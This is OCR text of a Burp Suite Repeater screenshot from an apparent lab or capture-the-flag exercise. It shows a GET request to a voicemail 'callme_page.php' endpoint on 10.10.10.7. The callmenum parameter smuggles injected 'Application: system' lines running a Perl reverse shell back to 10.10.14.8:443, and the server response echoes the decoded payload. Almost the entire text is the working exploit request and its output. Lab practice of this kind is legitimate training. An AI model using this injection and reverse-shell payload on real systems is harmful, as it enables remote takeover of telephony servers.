 Applications Places burp-StartBurp Thu 11:08 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET
/recordings/misc/callme_page.php?action=c&callmenum=233@from-internal/n%0D%0AApplication:%20system%0D%0AD
ata:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28
PeerAddr%2c%2210.10.14.8%3a443%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bs
ystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A HTTP/1.0
Host: 127.0.0.1
User-Agent: Python-urllib/1.17
Accept: */*
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 15:48:51 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Set-Cookie: ARI=ni5pks7la0led5ph9l21l7uhv6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1194
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<TITLE>Voicemail Message Call Me Control</TITLE>
<link rel="stylesheet" href="../theme/main.css" type="text/css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
</head>
<table class='voicemail' style='width: 100%; height: 100%; margin: 0 0 0 0; border:
0px; padding: 0px'><tr><td valign='middle' style='border: 0px'><a
href='callme_page.php?action=h&callmenum=233@from-internal/n
Application: system
Data: perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"10.10.14.8:443");STDIN->fdopen($c,r);$~->fdopen($c,w);syste
m$_ while<>;'
'>Click here to hang up.</a></td></tr></table><script
language='javascript'>parent.document.getElementById('callme_status').innerHTML =
'The call has been answered.';</script><script
language='javascript'>parent.document.getElementById('pb_load_inprogress').value='fals
e';</script><script
language='javascript'>parent.document.getElementById('callme_status').parentNode.style
.backgroundColor = 'white';</script>  </body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,576 bytes | 701 millis